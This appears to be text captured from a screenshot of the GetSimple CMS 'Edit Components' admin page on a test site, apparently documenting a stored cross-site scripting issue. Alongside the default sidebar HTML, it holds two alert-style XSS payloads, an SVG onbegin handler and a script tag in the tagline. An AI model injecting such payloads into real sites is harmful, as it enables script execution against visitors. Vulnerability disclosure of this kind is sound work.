 testsite
Pages Files Theme Snippets Components Backups Plugins
Edit Components
Sidebar
1 <h2>GetSimple Features</h2>
2 <ul>
3 <li>XML based data storage</li>
4 <li>Best-in-Class User Interface</li>
5 <li>'Undo' protection &amp; backups</li>
6 <li>Easy to theme</li>
7 <li>Great documentation</li>
8 <li>Growing community</li>
9 </ul>
10 <p>This is your sidebar text. Please change me in <em>Theme -> Edit Components</em></p>
11 <p><a href="http://get-simple.info/download/">Download the Latest GetSimple</a></p>
12 <svg><animate attributename="x" dur="1s" onbegin="alert(3)"></animate></svg>
Tagline
1 Just Another GetSimple Website
2 <script>alert(1)</script>
Save Components or Cancel